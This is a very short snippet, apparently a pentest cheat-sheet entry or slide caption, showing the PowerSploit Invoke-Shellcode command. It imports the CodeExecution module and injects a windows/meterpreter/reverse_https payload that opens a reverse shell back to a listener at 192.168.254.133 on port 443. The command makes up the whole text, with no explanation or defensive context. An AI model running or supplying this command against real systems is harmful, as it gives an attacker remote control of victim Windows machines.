 Powersploit
Invoke-Shellcode

Import-Module CodeExecution
Invoke-ShellCode -Payload
windows/meterpreter/reverse_https -Lhost
192.168.254.133 -Lport 443
 